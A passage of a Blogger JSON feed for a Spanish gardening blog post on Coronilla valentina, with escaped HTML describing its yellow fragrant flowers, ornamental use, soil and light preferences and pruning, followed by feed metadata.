src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcmapDqebwaw9LiLvu2zvNq9KJ8CCwavLDvFIMnZumjqfjLJjCA2z_MMWid7LxaattxnfRrrkwdtZ_j_43ZrcOzgUDM9m12On0RHPB6fPdTKtynGNSMxWmvg3bscr8_-meHFky5tvjiM4d\/w688-h516\/Botanic+Serrat+Coronilla+valent20213.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFlores amarillas muy abundantes, agrupadas en glomérulos\nterminales y de intensa fragancia.\u0026nbsp;\nFlorece a finales del invierno y duran hasta el final de la primavera.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7koDR2BpHX7aBFPRApFLnz6z830gGh6BedgqCng5qnXjrSvzgNBQOyjNyk2q1dZqug0-2zZqJjIgaKjiErM-AeXj5m4RAPqVbWB6KBwFUCpRcelmnX-W-ot3P6VpYznfreoaP8gQeJisO\/s2048\/Botanic+Serrat+Coronilla+Valent20214.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7koDR2BpHX7aBFPRApFLnz6z830gGh6BedgqCng5qnXjrSvzgNBQOyjNyk2q1dZqug0-2zZqJjIgaKjiErM-AeXj5m4RAPqVbWB6KBwFUCpRcelmnX-W-ot3P6VpYznfreoaP8gQeJisO\/w686-h514\/Botanic+Serrat+Coronilla+Valent20214.JPG\" width=\"686\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe cultiva principalmente como planta ornamental en taludes\nsoleados y secos, en rocallas y en formación de grupos en zonas verdes por su\nresistente follaje.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv5RdQ1k38mMhv7aI96pO2pBIk-Pcz6nd1IOmGLzzs-l-dWqvL0CiOMsd8nzg-9ckYlGWWjZqTZsBPIKocI4P7B5hUCvCbsr17Iwaf0d3021cIL8eJvwMANIYAsXIx9ihet8XvwgioPM8H\/s2048\/Botanic+Serrat+Coronilla+Valent20215.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv5RdQ1k38mMhv7aI96pO2pBIk-Pcz6nd1IOmGLzzs-l-dWqvL0CiOMsd8nzg-9ckYlGWWjZqTZsBPIKocI4P7B5hUCvCbsr17Iwaf0d3021cIL8eJvwMANIYAsXIx9ihet8XvwgioPM8H\/w698-h524\/Botanic+Serrat+Coronilla+Valent20215.JPG\" width=\"698\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPrefiere suelos calizos aunque prospera también en terrenos\nsecos.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"verdana\" style=\"text-align: justify;\"\u003ESituarlo en sol, semisombra o bajo la sombra de un árbol.\u003C\/p\u003E\n\n\u003Cp class=\"verdana\" style=\"text-align: justify;\"\u003ERequiere poda ligera, especialmente después de la floración y\nse propaga por semillas, como la mayoría de las leguminosas.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/6164545528843765637\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2021\/03\/coronilla-valentina-o-carolina-de-jardin.html#comment-form","title":"17 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6164545528843765637"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6164545528843765637"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2021\/03\/coronilla-valentina-o-carolina-de-jardin.html","title":"CORONILLA VALENTINA o CAROLINA DE JARDIN"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJub04seMOKLb2ec1nfw_c34lbTU_iEoEIF9B3dNsKchtxrRkh0xhclhufWiXvmsFgt64wzvGXdaKIdtEEHhfQFa7lfGaKn7P-FMCYeUDxnPEHt92jRr8IsSdJ-X7swQG8yUJsrIpKjk0a\/s72-w715-h536-c\/Botanic+Serrat+Coronill.glauca2.JPG","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});